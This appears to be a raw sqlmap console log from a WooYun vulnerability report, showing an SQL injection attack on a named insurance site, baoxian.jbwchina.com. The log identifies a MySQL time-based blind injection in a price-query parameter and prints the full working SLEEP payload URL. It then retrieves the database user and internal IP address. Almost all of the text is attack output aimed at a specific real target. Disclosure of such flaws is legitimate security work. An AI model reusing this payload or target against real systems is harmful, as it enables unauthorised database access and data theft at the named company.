 .py -r jubaibao.txt --current-user
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:25:55
[17:25:55] [INFO] parsing HTTP request from 'jubaibao.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[17:25:58] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[17:25:58] [INFO] resuming back-end DBMS 'mysql'
[17:25:58] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://baoxian.jbwchina.com:80/USER/flsc_bxcp_dqjny_queryPrice.acti
on?date=' AND (SELECT * FROM (SELECT(SLEEP(5)))GrwQ) AND 'kjJn'='kjJn&flag=1&pla
n=1&t=1443344677347
---
[17:25:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:25:59] [INFO] fetching current user
[17:25:59] [INFO] resumed: jbw_biaoxian@10.70.21.28
current user: 'jbw_biaoxian@10.70.21.28'
[17:25:59] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\baoxian.jbwchina.com'
[*] shutting down at 17:25:59
www.wooyun.org